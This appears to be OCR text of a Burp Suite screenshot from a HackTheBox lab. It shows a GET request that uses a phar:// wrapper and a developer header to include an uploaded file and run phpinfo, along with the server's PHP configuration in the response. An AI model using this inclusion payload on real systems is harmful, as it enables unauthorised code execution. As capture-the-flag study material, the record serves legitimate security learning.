 Request
Pretty Raw Hex \n
1 GET /?page=phar://uploads/9855436a4b0b4156bf60a4c3a4c23019/phpinfo.png/phpinfo HTTP/1.1
2 Host: dev.siteisup.htb
3 Special-Dev: only4dev
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
This is only for developers
Admin Panel
PHP Version 8.0.20
System Linux updown 5.4.0-122-generic #138-Ubuntu SMP Wed Jun 22 15:00:31 UTC 2022 x86_64
Build Date Jun 10 2022 13:11:29
Build System Linux
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/8.0/apache2
Loaded Configuration File /etc/php/8.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/8.0/apache2/conf.d